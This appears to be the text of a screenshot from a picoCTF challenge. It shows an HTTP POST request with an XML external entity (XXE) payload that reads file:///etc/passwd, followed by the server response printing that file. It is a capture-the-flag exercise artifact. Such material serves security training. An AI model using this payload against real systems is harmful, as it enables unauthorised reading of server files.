 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:59246
3 Content-Length: 133
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:59246
8 Referer: http://saturn.picoctf.net:59246/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
16 &xxe;
17 </ID>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sat, 02 Sep 2023 14:02:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1025
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin